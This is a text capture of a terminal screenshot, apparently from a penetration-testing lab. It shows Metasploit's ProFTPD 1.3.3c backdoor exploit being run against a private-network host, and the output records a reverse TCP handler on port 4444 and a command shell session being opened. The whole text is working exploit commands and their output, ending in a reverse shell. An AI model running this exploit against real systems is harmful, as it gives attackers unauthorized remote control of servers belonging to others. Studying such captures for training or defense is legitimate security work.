 Applications Places Terminal Sat 20:06 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 10.0.2.7
rhosts => 10.0.2.7
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.5:4444
[*] 10.0.2.7:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo yqxOcuqkz75QAP9N;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "yqxOcuqkz75QAP9N\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.5:4444 -> 10.0.2.7:51320) at 2019-06-22 20:0
6:25 +0000